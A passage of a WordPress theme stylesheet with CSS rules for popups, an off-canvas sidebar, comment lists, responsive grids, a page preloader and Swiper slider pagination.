  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.popup-close-button {
  position: fixed;
  top: 40px;
  right: 55px;
  z-index: 100000;
  visibility: hidden;
  opacity: 0;
  cursor: pointer;
  height: 40px;
  width: 40px;
  color: #111;
  -webkit-transition: all .3s linear .1s;
  transition: all .3s linear .1s;
}

.popup-close-button .burger-icon-top,
.popup-close-button .burger-icon-bottom {
  display: block;
  position: absolute;
  top: 19px;
  left: 5px;
  width: 29px;
  height: 3px;
  -webkit-transform: translateZ(0);
          transform: translateZ(0);
  -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.popup-close-button .burger-icon-top:before, .popup-close-button .burger-icon-top:after,
.popup-close-button .burger-icon-bottom:before,
.popup-close-button .burger-icon-bottom:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: currentColor;
  opacity: .99;
}

.popup-close-button .burger-icon-top:before,
.popup-close-button .burger-icon-bottom:before {
  -webkit-transform-origin: right;
      -ms-transform-origin: right;
          transform-origin: right;
  -webkit-transform: scaleX(1) translateZ(0);
          transform: scaleX(1) translateZ(0);
  -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s;
  transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s;
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s;
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s, -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s;
}

.popup-close-button .burger-icon-top:after,
.popup-close-button .burger-icon-bottom:after {
  -webkit-transform-origin: left;
      -ms-transform-origin: left;
          transform-origin: left;
  -webkit-transform: scaleX(0) translateZ(0);
          transform: scaleX(0) translateZ(0);
  -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.popup-close-button .burger-icon-top {
  -webkit-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
          transform: rotate(-45deg);
}

.popup-close-button .burger-icon-bottom {
  -webkit-transform: rotate(225deg);
      -ms-transform: rotate(225deg);
          transform: rotate(225deg);
}

.popup-close-button .burger-icon-bottom:before {
  -webkit-transform-origin: left;
      -ms-transform-origin: left;
          transform-origin: left;
}

.popup-close-button .burger-icon-bottom:after {
  -webkit-transform-origin: right;
      -ms-transform-origin: right;
          transform-origin: right;
}

.popup-close-button:hover .burger-icon-top:before,
.popup-close-button:hover .burger-icon-bottom:before {
  -webkit-transform: scaleX(0) translateZ(0);
  transform: scaleX(0) translateZ(0);
  transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.popup-close-button:hover .burger-icon-top:after,
.popup-close-button:hover .burger-icon-bottom:after {
  -webkit-transform: scaleX(1) translateZ(0);
  transform: scaleX(1) translateZ(0);
  transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s;
  -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s;
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s;
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s, -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s;
}

.page-popup {
  -webkit-transition: all .5s ease-in-out;
  transition: all .5s ease-in-out;
  -webkit-transition-delay: .5s;
          transition-delay: .5s;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 99999;
  visibility: hidden;
  overflow: hidden;
  opacity: 0;
}

.page-popup.open {
  visibility: visible;
  opacity: 1;
  -webkit-transition-delay: 0s;
          transition-delay: 0s;
}

.page-popup.open .popup-close-button {
  -webkit-transition-delay: .6s;
          transition-delay: .6s;
}

.page-popup.open .popup-close-button {
  visibility: visible;
  opacity: 1;
}

.admin-bar .popup-close-button {
  top: 72px;
}

.admin-bar .page-search-popup {
  top: 32px;
  height: calc(100% - 32px);
}

.page-search-popup .page-search-popup-content {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  height: 100%;
}

.page-search-popup .search-form {
  position: relative;
  color: #086ad8;
  width: 1170px;
  max-width: 90%;
  margin: 0 auto;
  -webkit-transform: translate(0, 50px);
      -ms-transform: translate(0, 50px);
          transform: translate(0, 50px);
  -webkit-transition: all .5s ease-in-out, opacity .5s linear;
  transition: all .5s ease-in-out, opacity .5s linear;
  -webkit-transition-delay: 0s;
          transition-delay: 0s;
  opacity: 0;
}

.page-search-popup .search-field {
  font-size: 50px;
  height: 100px;
  background-color: transparent !important;
  border: 0 solid #111;
  border-bottom-width: 3px;
  border-radius: 0;
  padding: 15px 50px 15px 0;
  color: inherit;
}

.page-search-popup .search-submit {
  display: none;
}

.page-search-popup.open .search-form {
  opacity: 1;
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
  -webkit-transition-delay: .6s;
          transition-delay: .6s;
}

@media (max-width: 1024px) {
  .page-search-popup .search-field {
    font-size: 40px;
  }
}

@media screen and (max-width: 782px) {
  .admin-bar .page-search-popup {
    top: 46px;
    height: calc(100% - 46px);
  }
}

@media screen and (max-width: 600px) {
  .admin-bar .page-search-popup {
    top: 0;
    height: 100%;
  }
}

.page-open-off-sidebar {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  height: 30px;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  cursor: pointer;
}

.page-open-off-sidebar:hover i {
  width: 16px;
}

.page-open-off-sidebar:hover i:before {
  width: 24px;
}

.page-open-off-sidebar:hover i:after {
  width: 22px;
}

.page-open-off-sidebar div {
  position: relative;
  width: 24px;
  height: 18px;
}

.page-open-off-sidebar i {
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -1px;
  width: 100%;
  height: 2px;
  background: currentColor;
}

.page-open-off-sidebar i:before, .page-open-off-sidebar i:after {
  position: absolute;
  left: 0;
  width: 100%;
  height: 100%;
  background: inherit;
  content: '';
  -webkit-transition: width 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: width 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.page-open-off-sidebar i:before {
  width: 16px;
  top: -8px;
}

.page-open-off-sidebar i:after {
  width: 18px;
  top: 8px;
}

.page-close-off-sidebar {
  position: relative;
  cursor: pointer;
  height: 40px;
  width: 40px;
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
}

.page-close-off-sidebar:before, .page-close-off-sidebar:after {
  position: absolute;
  top: 19px;
  left: 8px;
  content: '';
  width: 24px;
  height: 3px;
  background: currentColor;
  -webkit-transform-origin: 50% 50%;
      -ms-transform-origin: 50% 50%;
          transform-origin: 50% 50%;
}

.page-close-off-sidebar:before {
  -webkit-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
          transform: rotate(-45deg);
}

.page-close-off-sidebar:after {
  -webkit-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
          transform: rotate(45deg);
}

.page-close-off-sidebar:hover:before, .page-close-off-sidebar:hover:after {
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
}

.page-off-sidebar-header {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding: 0 50px;
  height: 85px;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.page-off-sidebar-logo {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}

.page-off-sidebar-opened {
  overflow: hidden;
}

.page-off-sidebar {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 9999999;
  visibility: hidden;
  opacity: 0;
  background: rgba(0, 0, 0, 0.7);
}

.admin-bar .page-off-sidebar {
  top: 32px;
  height: calc(100% - 32px);
}

.page-off-sidebar > .inner {
  position: relative;
  height: 100%;
  max-width: 90%;
  text-align: left;
  -webkit-transition: all .3s;
  transition: all .3s;
  overflow-y: auto;
  padding-top: 85px;
  -webkit-transform: translateX(100%);
      -ms-transform: translateX(100%);
          transform: translateX(100%);
  cursor: default;
  background: #fff;
  box-shadow: 0 2px 30px rgba(0, 0, 0, 0.3);
  float: right;
  width: 420px;
}

.page-off-sidebar-opened .page-off-sidebar {
  visibility: visible;
  opacity: 1;
}

.page-off-sidebar-opened .page-off-sidebar > .inner {
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
}

.page-off-sidebar .page-off-sidebar-content {
  padding: 50px 50px;
}

.page-off-sidebar .widget-title {
  font-size: 18px;
  line-height: 1.23;
  margin-bottom: 27px;
}

.page-off-sidebar .widget + .widget {
  margin-top: 53px;
}

.handheld .page-off-sidebar > .inner {
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
}

.handheld .page-off-sidebar-content {
  padding: 30px;
}

@media screen and (max-width: 782px) {
  .admin-bar .page-off-sidebar {
    top: 46px;
    height: calc(100% - 46px);
  }
}

@media screen and (max-width: 600px) {
  .admin-bar .page-off-sidebar {
    top: 0;
    height: 100%;
  }
}


.embed-responsive,
.video-player {
  position: relative;
  display: block;
  overflow: hidden;
  padding: 0;
  height: 0;
  border-radius: 5px;
  margin: 45px 0 42px;
}

.embed-responsive iframe,
.video-player iframe {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}

.embed-responsive-16by9,
.video-player {
  padding-bottom: 56.25%;
}

.instagram-media {
  max-width: 100% !important;
}

.no-padding {
  padding: 0 !important;
}

.full-height {
  min-height: 100vh;
}

.admin-bar .full-height {
  min-height: calc(100vh - 32px);
}

.col-content-middle {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.font-100 {
  font-weight: 100 !important;
}

.font-200 {
  font-weight: 200 !important;
}

.font-300 {
  font-weight: 300 !important;
}

.font-400 {
  font-weight: 400 !important;
}

.font-500 {
  font-weight: 500 !important;
}

.font-600 {
  font-weight: 600 !important;
}

.font-700 {
  font-weight: 700 !important;
}

.font-800 {
  font-weight: 800 !important;
}

.font-900 {
  font-weight: 900 !important;
}

.display-inline {
  display: inline !important;
}

.display-inline-block {
  display: inline-block !important;
}

.display-block {
  display: block !important;
}

.display-none {
  display: none !important;
}

.image-rounded img {
  border-radius: inherit;
}

.user-select-none {
  -webkit-user-select: none !important;
     -moz-user-select: none !important;
      -ms-user-select: none !important;
          user-select: none !important;
}

.text-stroke-01 {
  -webkit-text-fill-color: rgba(0, 0, 0, 0);
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: currentColor;
}

.row-no-gutter {
  margin-left: 0;
  margin-right: 0;
}

.row-no-gutter > [class*=col] {
  padding-left: 0;
  padding-right: 0;
}

.hide {
  display: none;
}

@media (max-width: 767px) {
  .sm-position-static {
    position: static !important;
  }
  .sm-transform-none {
    -webkit-transform: none !important;
        -ms-transform: none !important;
            transform: none !important;
  }
}

.brand-color.facebook {
  color: #567fa9;
}

.brand-color.twitter {
  color: #26d0fe;
}

.brand-color.linkedin {
  color: #0077b5;
}

.brand-color.instagram {
  color: #987545;
}

.brand-color.skype {
  color: #13baf7;
}

.brand-color.tumblr {
  color: #35465c;
}

.brand-color.email {
  color: #dd4b39;
}

.boxed {
  margin: 0 auto;
  max-width: 1200px;
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.06);
}

.site {
  overflow: hidden;
}

.page-sidebar,
.page-main-content {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  width: 100%;
}

@media (min-width: 1200px) {
  .container {
    max-width: 1520px;
    padding-left: 50px;
    padding-right: 50px;
  }
  .container.container-small {
    max-width: 1200px;
    padding-left: 15px;
    padding-right: 15px;
  }
  .elementor-section.elementor-top-section > .elementor-container {
    max-width: 1520px;
    padding-left: 35px;
    padding-right: 35px;
  }
}

.tm-star-rating {
  display: inline-block;
}

.tm-star-rating .fas {
  color: #fb0;
}

.tm-star-rating .far {
  color: #ababab;
}

.comments-area {
  padding-top: 30px;
  margin-top: 43px;
}

.comment-content a {
  word-wrap: break-word;
}

.comment-notes,
.logged-in-as {
  margin-bottom: 30px;
}

.bypostauthor {
  display: block;
}

.comments-title,
.comment-reply-title {
  display: block;
  margin-bottom: 20px;
  font-size: 20px;
  font-weight: 500;
}

.comments-title {
  margin-bottom: 37px;
}

.comments-title mark {
  color: inherit;
}

.comments-wrap {
  margin-bottom: 64px;
}

.comment-list {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.comment-list .pingback,
.comment-list .trackback,
.comment-list .comment {
  list-style-type: none;
  margin-bottom: 29px;
  padding-bottom: 18px;
  border-bottom: 1px solid #eee;
}

.comment-list .pingback:last-child,
.comment-list .trackback:last-child,
.comment-list .comment:last-child {
  margin-bottom: 0;
}

.comment-list .trackback,
.comment-list .pingback {
  padding-left: 0;
}

.comment-list .trackback .comment-content,
.comment-list .pingback .comment-content {
  margin-left: 0;
}

.comment-list > .trackback:last-child,
.comment-list > .pingback:last-child,
.comment-list > .comment:last-child {
  margin-bottom: 0;
}

.comment-list .children {
  padding: 0;
}

.comment-list .children > li {
  padding-left: 61px;
  margin-bottom: 0;
  margin-top: 30px;
  padding-bottom: 0;
  padding-top: 28px;
  border-bottom: 0;
  border-top: 1px solid #eee;
}

.comment-list .comment-header {
  margin-bottom: 9px;
}

.comment-list .comment-author {
  float: left;
}

.comment-list .comment-author img {
  border-radius: 50%;
}

.comment-list .comment-content {
  position: relative;
  overflow: hidden;
  margin-left: 92px;
}

.comment-list .meta {
  margin-bottom: 6px;
}

.comment-list .fn {
  font-size: 15px;
  font-weight: 500;
  display: inline-block;
  margin-bottom: 0;
}

.comment-list .fn a {
  font-style: inherit;
  font-size: inherit;
  color: inherit;
}

.comment-list .description {
  line-height: 2.14;
  color: #696969;
}

.comment-list .comment-footer {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-top: 12px;
  color: #ababab;
  font-weight: 400;
}

.comment-list .comment-datetime {
  margin: 0 10px 0 0;
}

.comment-list .comment-actions a {
  font-weight: 500;
  color: #5c5c5c;
  margin: 0 10px 0 0;
}

.comment-list .comment-awaiting-messages {
  display: block;
}

.comment-list .comment-respond {
  margin-top: 30px;
}

.comment-form .row {
  margin-left: -14px;
  margin-right: -14px;
}

.comment-form [class*="col-"] {
  padding-left: 14px;
  padding-right: 14px;
}

.comment-form textarea {
  height: 140px;
  padding: 19px 20px 3px;
}

.comment-form input[type='text'],
.comment-form input[type='email'] {
  width: 100%;
}

.comment-form .comment-form-author,
.comment-form .comment-form-email,
.comment-form .comment-form-url {
  margin: 0 0 25px;
}

.comment-form p.form-submit {
  margin: 30px 0 0;
}

.comment-form .submit {
  min-width: 160px;
}

.comment-form-cookies-consent {
  margin: 20px 0;
}

.comment-form-cookies-consent label {
  cursor: pointer;
}

@media (max-width: 1199px) {
  .comment-list .vcard img {
    width: 50px;
  }
  .comment-list .comment-content {
    margin-left: 70px;
  }
  .comment-list .children > li {
    padding-left: 35px;
  }
}

@media (max-width: 767px) {
  .comment-list .comment {
    margin-top: 25px;
    padding-top: 30px;
  }
  .comment-list .vcard img {
    width: 40px;
  }
  .comment-list .comment-content {
    margin-left: 60px;
  }
  .comment-list .children > li {
    padding-left: 20px;
  }
  .comment-form textarea {
    height: 120px;
  }
}

.fa:before,
.fas:before,
.far:before,
.fal:before,
.fab:before {
  font-family: inherit !important;
  font-weight: inherit !important;
}

.rev-btn .left-icon {
  margin-right: 10px !important;
}

.rev-btn .right-icon {
  margin-left: 10px !important;
}

html .row:before, html .row:after {
  display: block;
}

.modern-grid {
  display: -ms-grid;
  display: grid;
}

.modern-grid.flex-item .grid-item {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.modern-grid .grid-item {
  min-width: 0;
  min-height: 0;
}

.grid-width-2 {
  -ms-grid-column: span 2;
      grid-column: span 2;
}

.grid-height-2 {
  -ms-grid-row: span 2;
      grid-row: span 2;
}

.grid-xs-1 {
  -ms-grid-columns: (1fr)[1];
      grid-template-columns: repeat(1, 1fr);
}

.grid-xs-2 {
  -ms-grid-columns: (1fr)[2];
      grid-template-columns: repeat(2, 1fr);
}

.grid-xs-3 {
  -ms-grid-columns: (1fr)[3];
      grid-template-columns: repeat(3, 1fr);
}

.grid-xs-4 {
  -ms-grid-columns: (1fr)[4];
      grid-template-columns: repeat(4, 1fr);
}

.grid-xs-5 {
  -ms-grid-columns: (1fr)[5];
      grid-template-columns: repeat(5, 1fr);
}

.grid-xs-6 {
  -ms-grid-columns: (1fr)[6];
      grid-template-columns: repeat(6, 1fr);
}

.grid-xs-normal-gutter {
  grid-gap: 30px;
}

.grid-xs-large-gutter {
  grid-column-gap: 60px;
}

@media (max-width: 767px) {
  .grid-width-2 {
    -ms-grid-column: span 1;
        grid-column: span 1;
  }
  .grid-height-2 {
    -ms-grid-row: span 1;
        grid-row: span 1;
  }
}

@media (min-width: 768px) {
  .grid-sm-1 {
    -ms-grid-columns: (1fr)[1];
        grid-template-columns: repeat(1, 1fr);
  }
  .grid-sm-2 {
    -ms-grid-columns: (1fr)[2];
        grid-template-columns: repeat(2, 1fr);
  }
  .grid-sm-3 {
    -ms-grid-columns: (1fr)[3];
        grid-template-columns: repeat(3, 1fr);
  }
  .grid-sm-4 {
    -ms-grid-columns: (1fr)[4];
        grid-template-columns: repeat(4, 1fr);
  }
  .grid-sm-5 {
    -ms-grid-columns: (1fr)[5];
        grid-template-columns: repeat(5, 1fr);
  }
  .grid-sm-6 {
    -ms-grid-columns: (1fr)[6];
        grid-template-columns: repeat(6, 1fr);
  }
  .grid-sm-normal-gutter {
    grid-column-gap: 30px;
  }
  .grid-sm-large-gutter {
    grid-column-gap: 60px;
  }
}

@media (min-width: 992px) {
  .grid-md-1 {
    -ms-grid-columns: (1fr)[1];
        grid-template-columns: repeat(1, 1fr);
  }
  .grid-md-2 {
    -ms-grid-columns: (1fr)[2];
        grid-template-columns: repeat(2, 1fr);
  }
  .grid-md-3 {
    -ms-grid-columns: (1fr)[3];
        grid-template-columns: repeat(3, 1fr);
  }
  .grid-md-4 {
    -ms-grid-columns: (1fr)[4];
        grid-template-columns: repeat(4, 1fr);
  }
  .grid-md-5 {
    -ms-grid-columns: (1fr)[5];
        grid-template-columns: repeat(5, 1fr);
  }
  .grid-md-6 {
    -ms-grid-columns: (1fr)[6];
        grid-template-columns: repeat(6, 1fr);
  }
  .grid-md-normal-gutter {
    grid-column-gap: 30px;
  }
  .grid-md-large-gutter {
    grid-column-gap: 60px;
  }
}

@media (min-width: 1200px) {
  .grid-lg-1 {
    -ms-grid-columns: (1fr)[1];
        grid-template-columns: repeat(1, 1fr);
  }
  .grid-lg-2 {
    -ms-grid-columns: (1fr)[2];
        grid-template-columns: repeat(2, 1fr);
  }
  .grid-lg-3 {
    -ms-grid-columns: (1fr)[3];
        grid-template-columns: repeat(3, 1fr);
  }
  .grid-lg-4 {
    -ms-grid-columns: (1fr)[4];
        grid-template-columns: repeat(4, 1fr);
  }
  .grid-lg-5 {
    -ms-grid-columns: (1fr)[5];
        grid-template-columns: repeat(5, 1fr);
  }
  .grid-lg-6 {
    -ms-grid-columns: (1fr)[6];
        grid-template-columns: repeat(6, 1fr);
  }
  .grid-lg-normal-gutter {
    grid-column-gap: 30px;
  }
  .grid-lg-large-gutter {
    grid-column-gap: 60px;
  }
}

.page-loading {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 999999;
  overflow: hidden;
  -webkit-transition: opacity .5s;
  transition: opacity .5s;
}

.page-loading .sk-wrap {
  width: 60px;
  height: 60px;
  margin: 0 auto;
  font-size: 0;
}

.page-loading .sk-wrap .sk-circle {
  margin: 0 auto;
}

.page-loading .sk-wandering-cubes .sk-cube {
  width: 16px;
  height: 16px;
}

.page-loading .sk-three-bounce {
  width: 80px;
  height: 20px;
}

.page-loading .sk-three-bounce .sk-child {
  display: block;
  float: left;
}

.page-loading .sk-three-bounce .sk-bounce2 {
  margin: 0 10px;
}

.page-loading .sk-wave > div {
  width: 7px;
  margin: 0 2px 0 2px;
}

.page-load-inner {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
}

.preloader-wrap {
  display: table;
  width: 100%;
  height: 100%;
}

.preloader-wrap .wrap-2 {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
}

body.loaded .page-loading {
  opacity: 0;
}

.admin-bar .headroom.headroom--not-top .page-header-inner {
  top: 32px;
}

@media screen and (max-width: 782px) {
  .admin-bar .headroom.headroom--not-top .page-header-inner {
    top: 46px;
  }
}

@media screen and (max-width: 600px) {
  .admin-bar .headroom.headroom--not-top .page-header-inner {
    top: 0;
  }
}

.lg-backdrop {
  z-index: 999998 !important;
}

.lg-outer {
  direction: ltr;
  z-index: 999999 !important;
}

.lg-sub-html * {
  color: inherit;
}

.lg-actions .lg-prev,
.lg-actions .lg-next {
  border: 0;
}

.lg-actions .lg-prev:before, .lg-actions .lg-prev:after,
.lg-actions .lg-next:before,
.lg-actions .lg-next:after {
  color: #fff;
}

.tm-swiper {
  position: relative;
  z-index: 1;
}

.tm-swiper:hover .swiper-nav-button {
  opacity: 1;
  visibility: visible;
}

.tm-swiper .swiper-inner {
  position: relative;
}

.tm-swiper .swiper {
  width: 100%;
}

.tm-swiper .swiper:not(.swiper-container-initialized) .swiper-slide {
  margin-right: calc(1px * var(--gutter, 0));
}

.tm-swiper .swiper .swiper-slide {
  width: var(--slides-width, calc((100% - ((var(--slides-view) - 1) * var(--gutter, 0) * 1px)) / var(--slides-view)));
}

.tm-swiper .swiper-slide {
  box-sizing: border-box;
  text-align: left;
  overflow: visible;
}

.tm-swiper.v-stretch > .swiper-inner > .swiper > .swiper-wrapper > .swiper-slide {
  height: auto;
}

.tm-swiper.v-stretch > .swiper-inner > .swiper > .swiper-wrapper > .swiper-slide > div {
  height: 100%;
}

.tm-swiper.v-top > .swiper-inner > .swiper > .swiper-wrapper > .swiper-slide {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-self: start;
      -ms-flex-item-align: start;
          align-self: start;
}

.tm-swiper.v-middle > .swiper-inner > .swiper > .swiper-wrapper > .swiper-slide {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-self: center;
      -ms-flex-item-align: center;
          align-self: center;
}

.tm-swiper.v-bottom > .swiper-inner > .swiper > .swiper-wrapper > .swiper-slide {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-self: flex-end;
      -ms-flex-item-align: end;
          align-self: flex-end;
}

.tm-swiper.h-left > .swiper-inner > .swiper > .swiper-wrapper > .swiper-slide {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

.tm-swiper.h-center > .swiper-inner > .swiper > .swiper-wrapper > .swiper-slide {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.tm-swiper.h-right > .swiper-inner > .swiper > .swiper-wrapper > .swiper-slide {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

.tm-swiper[data-autoplay='1'] .swiper-wrapper {
  -webkit-transition-timing-function: linear !important;
          transition-timing-function: linear !important;
}

.tm-swiper.highlight-centered-items .swiper-slide {
  -webkit-transition: opacity .25s linear;
  transition: opacity .25s linear;
}

.tm-swiper.highlight-centered-items .swiper-slide:not(.swiper-slide-active) {
  opacity: .4;
}

.tm-swiper:not(.bullets-v-align-below) .swiper-pagination-container {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  pointer-events: none;
}

.tm-swiper .swiper-pagination-container .container,
.tm-swiper .swiper-pagination-container .row,
.tm-swiper .swiper-pagination-container .col-md-12 {
  height: 100%;
}

.tm-swiper .swiper-pagination-wrap {
  height: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
  -webkit-align-items: flex-end;
      -ms-flex-align: end;
          align-items: flex-end;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.tm-swiper .swiper-pagination-inner {
  pointer-events: auto;
}

.tm-swiper .swiper-pagination {
  position: relative;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  outline: none;
  width: auto;
}

.tm-swiper .swiper-pagination.swiper-pagination-progressbar {
  width: 100%;
  height: 3px;
  left: 0;
  top: 0;
  background: #bbb;
}

.tm-swiper .swiper-pagination.swiper-pagination-custom {
  top: auto;
  left: auto;
  bottom: auto;
  right: auto;
}

.tm-swiper.bullets-v-align-below .swiper-pagination-wrap {
  position: static;
  margin-top: 44px;
}

.tm-swiper .swiper-pagination-bullets {
  font-size: 0;
}

.tm-swiper .swiper-pagination-bullet {
  display: inline-block;
  vertical-align: middle;
  box-sizing: border-box;
  margin: 0 5px;
  width: 20px;
  height: 20px;
  border: 0;
  border-radius: 0;
  background: transparent;
  opacity: 1;
  position: relative;
  outline: none;
  color: #d8d8d8;
}

.tm-swiper .swiper-pagination-bullet:hover, .tm-swiper .swiper-pagination-bullet.swiper-pagination-bullet-active {
  color: #111;
}

.tm-swiper .swiper-pagination-bullet:hover:before, .tm-swiper .swiper-pagination-bullet.swiper-pagination-bullet-active:before {
  width: 12px;
  height: 12px;
}

.tm-swiper .swiper-pagination-bullet.swiper-pagination-bullet-active {
  cursor: default;
}

.tm-swiper .swiper-pagination-bullet:before {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  border-radius: 100%;
  width: 8px;
  height: 8px;
  background: currentColor;
  z-index: 1;
}

.tm-swiper .swiper-pagination-bullet:only-child {
  visibility: hidden;
}

.tm-swiper .fraction {
  display: inline-block;
}

.tm-swiper.bullets-vertical .swiper-pagination-bullet {
  display: block;
  margin: 0;
}

.tm-swiper.bullets-vertical .swiper-pagination-bullet + .swiper-pagination-bullet {
  margin-top: 10px;
}

.tm-swiper.pagination-style-02 .swiper-pagination-bullet {
  width: 22px;
  margin: 0 4px;
}

.tm-swiper.pagination-style-02 .swiper-pagination-bullet:before {
  border-radius: 0;
  width: 22px;
  height: 4px;
}

.tm-swiper.pagination-style-03 .fraction {
  font-size: 18px;
  font-weight: 700;
  color: #333;
}

.tm-swiper.pagination-style-03 .fraction * {
  display: inline-block;
  vertical-align: middle;
}

.tm-swiper.pagination-style-03 .fraction .separator {
  width: 40px;
  height: 1px;
  background: #ababab;
  margin-left: 13px;
  margin-right: 13px;
}

.tm-swiper.pagination-style-04 .swiper-pagination-inner {
  width: 94px;
  height: 94px;
  line-height: 94px;
  border-radius: 50%;
  background: #fff;
  box-shadow: 0 20px 50px rgba(0, 0, 0, 0.05);
}

.tm-swiper.pagination-style-04 .fraction {
  font-size: 17px;
  font-weight: 500;
  color: #111;
  letter-spacing: 1.31px;
}

.tm-swiper.pagination-style-04 .fraction div {
  display: inline-block;
}

.tm-swiper.pagination-style-04 .swiper-pagination-inner {
  position: relative;
}

.tm-swiper.pagination-style-04 .swiper-alt-arrow-button {
  position: absolute;
  width: 21px;
  height: 21px;
  left: 50%;
  top: 50%;
  z-index: 12;
  background-position: center;
  background-repeat: no-repeat;
  cursor: pointer;
}

.tm-swiper.pagination-style-04 .swiper-alt-arrow-prev {
  -webkit-transform: translate(-10px, -35px);
      -ms-transform: translate(-10px, -35px);
          transform: translate(-10px, -35px);
  background-image: url("[data-uri]");
}

.tm-swiper.pagination-style-04 .swiper-alt-arrow-next {
  -webkit-transform: translate(-10px, 15px);
      -ms-transform: translate(-10px, 15px);
          transform: translate(-10px, 15px);
